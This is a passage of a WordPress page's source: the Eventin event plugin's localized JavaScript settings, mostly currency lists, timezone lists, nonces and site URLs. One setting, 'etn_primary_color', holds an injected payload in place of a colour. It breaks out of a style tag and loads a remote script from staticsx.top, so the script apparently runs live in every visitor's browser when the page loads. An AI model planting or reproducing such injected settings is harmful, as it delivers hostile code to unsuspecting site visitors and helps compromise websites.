pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 22, 2026","time_format":"g:i a","time_format_string":"1:16 am","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"0e6d483132","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/jquery.countdown.min.js?ver=4.0.53" id="jquery-countdown-js"></script>
<script type="text/javascript" id="etn-qr-code-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"42982","zoom_connection_check_nonce":"b837269951","ticket_status_nonce":"c2701d9457","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) 